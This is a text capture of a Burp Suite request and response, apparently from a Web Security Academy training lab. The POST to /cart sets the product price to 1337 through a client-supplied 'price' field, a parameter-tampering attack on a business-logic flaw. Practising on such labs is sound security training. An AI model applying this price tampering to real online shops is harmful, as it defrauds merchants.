 Request
Pretty Raw Hex
\n
1 POST /cart HTTP/2
2 Host: 0a2f0078034a48bc8382794c00c7005a.web-security-academy.net
3 Cookie: session=s3UEgJFfDl2Ipcwq5seThgO5qUpkVfc2
4 Content-Length: 47
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN,zh;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a2f0078034a48bc8382794c00c7005a.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a2f0078034a48bc8382794c00c7005a.web-security-academy.net/product?product
Id=1
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 productId=1&redir=PRODUCT&quantity=1&price=1337
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /product?productId=1
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6